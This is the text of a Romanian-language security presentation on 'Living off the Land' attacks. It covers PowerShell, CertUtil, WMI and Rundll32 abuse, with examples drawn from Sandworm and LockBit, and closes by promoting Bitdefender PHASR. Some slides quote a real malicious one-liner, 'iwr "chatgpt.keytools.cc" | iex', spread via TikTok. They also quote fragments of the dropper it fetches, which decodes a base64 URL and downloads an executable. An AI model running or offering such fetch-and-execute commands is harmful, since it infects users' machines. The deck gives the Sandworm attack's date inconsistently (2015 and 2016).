

Slide 18


Slide 19
Social Media și scam-urile avansate
3

Slide 20

Scurtă istorie
Windows Admin Tools
- Anul 2000 - Windows Management Instrumentation (WMI): o interfață unificată pentru gestionarea sistemelor Windows. Windows XP și Windows Server 2003 primesc un instrument de linie de comandă numit WMIC
- Windows PowerShell: Lansat în 2006 (PowerShell 1.0), a fost conceput ca un shell modern de linie de comandă și un limbaj de scripting pentru Windows.
- Task Scheduler, MSHTA etc. ajută administratorii să automatizeze și să gestioneze mai eficient sistemele.

Slide 21
Ce e Living Off the Land?
Definiție: Living Off the Land se referă la atacuri cibernetice care folosesc unelte legitime, preinstalate în sistemul victimei (binar, scripturi, librării) în scopuri malițioase. În loc să descarce executabile malware noi, atacatorul reutilizează ceea ce este deja prezent în sistem.
Originea termenului: Expresia este împrumutată din tactici de supraviețuire. În context informatic, atacatorul „supraviețuiește” folosind mediul software al victimei.
Ideea de bază: Nu este nevoie de malware personalizat. Atacul se camuflează în activitatea normală a sistemului, deoarece folosește chiar programele standard ale sistemului – doar că în scopuri rău intenționate.

Slide 22
De ce sunt eficiente aceste atacuri?
Folosesc instrumentar de încredere: Atacatorii se folosesc de unelte care sunt deja de încredere și permise în mediu. Multe dintre uneltele de administrare (PowerShell, WMI, PsExec etc.) sunt semnate digital de Microsoft și adesea sunt incluse în listele de permisiuni ale politicilor de securitate.
Unelte pentru fiecare etapă: Aceste unelte preinstalate sunt extrem de puternice și flexibile, acoperind practic fiecare etapă a unui atac. Există comenzi native pentru recunoaștere, mișcare laterală, exfiltrare de date și altele.
Camuflare în activitatea normală: Activitățile realizate prin LOtL seamănă adesea cu sarcini administrative sau operațiuni de sistem obișnuite.

Slide 23

Ex. 1: Fileless PowerShell
Context: în 2016, un actor statal (Sandworm team) atacă rețeaua elctrică din Ucraina cu un script PowerShell care execută un utilitar de furt de credențiale direct din memorie.
- Zero malware salvat pe disk
- Zero alerte de la soluția de securitate.
Mișcare lateral: PsExec și WinRM

Slide 24
Ex. 2: Downloader / Dropper cu CertUtil
Scenariu: Un atacator are deja acces la sistemul Windows dar vrea să aducă instrumente suplimentare fără se atragă atenția: folosește CertUtil și Regsvr32.
- CertUtil nu e un downloader, dar știe –urlcache
- Regsvr32 poate fi folosit pentru ” Squiblydoo”
- MITRE: Ingress Tool Transfer (T1105) via CertUtil, apoi Signed Binary Proxy Execution (T1218), sub-tehnica T1218.010 (Regsvr32)

Slide 25
Ex. 3: WMI & Rundll32 în Ransomware
Scenariu: grupare de ransomware (LockBit) pătrunde într-o organizație și folosește LOLBins pentru a automatize instalarea cu ransomware pe toate mașinile din rețea
Recon: nltest (un utilitar pentru domenii Windows) care listează toate mașinile din domeniu și identifică țintele viabile
Infiltrare WMI / WMIC to pentru a spawna procese pe alte host-uri și pentru a planta DLL-uri pe filesystem sau pentru a încărca cod în memorie
Exploatare: Rundll32 pentru execuție sincronă

Slide 26

BONUS – TIKTOK HACKING
Sute de video-uri pe TikTok care învață utilizatorii cum să ”activeze” software pe Internet

Slide 27

Anatomia atacului
Pasul 1: execută Powershell
Pasul 2: iwr “chatgpt.keytools.cc” | iex
Pasul 3: PROFIT!

Slide 28
Ce se întâmplă de fapt (I)
iwr "chatgpt.keytools.cc" | iex
iwr este un alias pentru Invoke-WebRequest, care descarcă conținut de pe internet.
"chatgpt.keytools.cc" este adresa URL de la care se face descărcarea. Aceasta ar trebui să returneze un script sau comenzi PowerShell în format text.
| transmite rezultatul comenzii către următoarea commandă.
- iex este prescurtarea pentru Invoke-Expression, care execută textul primit ca și cum ar fi cod PowerShell.

Slide 29
Ce se întâmplă de fapt (II)
curl.exe -H "User-Agent: PowerShell” https://chatgpt.keytool.cc
$downloadUrlB64 = "aHR0cHM6Ly9yZWpvc2VsdWx1YXIuY29tL2ZpbGVzL1BST0LTQWMuZXhl"
$updaterExeB64 = "dХBkYXRLci5leGU="
$hiddenAttrB64 = "SGlkZGVu"
$silentlyContinueB64 = "U2lsZW50bHLjb250aW51ZQ=="
$stopActionB64 = "UЗRvCA=="
$directoryB64 = "RGlyZWN0b3J5"
$runAsB64 = "UnVuQX™="
$downloadUrl = [System.Text. Encoding]::UTF8.GetString([System.Convert]: :FromBase64String($downloadUrlB64))
.
.
.
Invoke-WebRequest -Uri $downloadUrl -OutFile $tempPath -UseBasicParsing -ErrorAction

Slide 30
De ce sunt atacurile acestea greu de detectat?
Fără fișiere malware de scanat: Soluțiile tradiționale se bazează pe identificarea fișierelor malițioase salvate pe disc. PowerShell încarcă un task malițios direct în RAM.
Mai puține fișiere înseamnă mai puține indicii pentru instrumentele de securitate.
Procese legitime: Instrumentele de monitorizare văd procese normale, precum powershell.exe, cmd.exe, wmic.exe – folosite frecvent pentru sarcini administrative.
Intenție greu de distins: Marea problemă e că multe acțiuni LotL arată la fel ca cele făcute de un administrator legitim.
Oboseala provocată de alerte în EDR: EDR-urile moderne semnalează modele suspecte (de exemplu, PowerShell care rulează comenzi codificate sau rundll32 care încarcă DLL-uri neobișnuite). (SUSPECT ≠MALIȚIOS)

Slide 31

Bitdefender PHASR
Proactive Hardening and Attack Surface Reduction
Ideea de bază: PHASR nu se limitează la detectarea acțiunilor malițioase, ci reduce suprafața de atac disponibilă pentru atacatori.
Adaptabil și personalizat: PHASR nu aplică politici rigide pentru toți. Folosește machine learning și analiză comportamentală pentru a construi un profil individual pentru fiecare utilizator și sistem.
Detectează și previne: PHASR folosește scenarii și playbook-uri ale atacatorilor cunoscuți pentru a nu doar detecta activități suspecte, ci a le bloca în timp real, înainte să se extindă.

Slide 32
Întrebări?

Slide 34

Întrebări?

Slide 35

Ex. 1: Fileless PowerShell
Context: în 2015, un actor statal (Sandworm team) atacă rețeaua elctrică din Ucraina cu un script PowerShell care execută un utilitar de furt de credențiale direct din memorie.
- Zero malware salvat pe disk
- Zero alerte de la soluția de securitate.
Mișcare lateral: PsExec și WinRM

